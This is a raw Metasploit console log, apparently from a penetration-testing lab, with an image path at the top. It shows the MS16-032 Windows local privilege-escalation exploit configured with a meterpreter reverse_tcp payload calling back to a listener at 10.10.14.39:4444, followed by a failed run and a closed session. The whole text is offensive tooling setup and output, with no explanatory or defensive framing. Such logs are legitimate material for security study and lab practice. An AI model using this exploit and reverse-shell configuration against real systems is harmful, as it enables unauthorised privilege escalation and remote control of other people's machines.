 msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > show options
Module options (exploit/windows/local/ms16_032_secondary_logon_handle_privesc):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.39 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > run
[*] Started reverse TCP handler on 10.10.14.39:4444
[-] Exploit failed [user-interrupt]: Rex::TimeoutError Send timed out
[+] Deleted
[+] Deleted
[-] run: Interrupted
msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > [*] 192.168.1.25 - Meterpreter session 1 closed. Reason: Died